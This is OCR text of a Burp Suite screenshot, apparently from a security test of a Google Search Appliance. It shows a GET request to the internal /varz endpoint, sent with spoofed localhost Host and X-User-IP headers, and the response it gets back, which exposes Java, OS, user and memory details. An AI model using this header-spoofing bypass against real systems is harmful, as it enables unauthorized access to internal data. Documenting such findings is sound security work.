 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - gsa - licensed to home [2 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Wsdler
Additional Scanner Checks
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 ×
20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 ×
Send Cancel < > Target: http://192.168.33.192:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /varz HTTP/1.1
2 Host: 127.0.0.1:8000
3 X-User-IP: 127.0.0.1
4
5
? Search... 0 matches
Response
Pretty Raw Hex Render \n
expired_sessions_60 0
expired_sessions_3600 0
expired_sessions_total 5
expired_sessions 0/0/5
system-java-version 1.6.0
system-java-home /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0/jre
system-java-class-path
/export/hda3/5.2.0/local/google:/export/hda3/5.2.0/local/google/bin/Enterp
system-user-name nobody
system-user-home /
system-user-dir
/export/hda3/5.2.0/local/google3/enterprise/legacy/scripts
system-file-encoding UTF-8
runtime-start-time Wed May 31 20:29:59 PDT 2023
runtime-uptime-ms 519392558
uptime-in-ms 519392558
thread-daemon-count 8
thread-peak-count 13
thread-count 13
memory-heap-committed-bytes 133234688
memory-heap-used-bytes 41538248
memory-non-heap-committed-bytes 18743296
memory-non-heap-used-bytes 18611304
virtual-memory-size-bytes 425144320
virtual-memory-rss-bytes 75694080
os-arch i386
os-name Linux
os-available-processors 2
os-version 2.6.20_vmw-smp_3.1
gc-count 125
gc-time-ms 479
vm-cpu-usage 4207
INSPECTOR
Done 16,335 bytes | 17 millis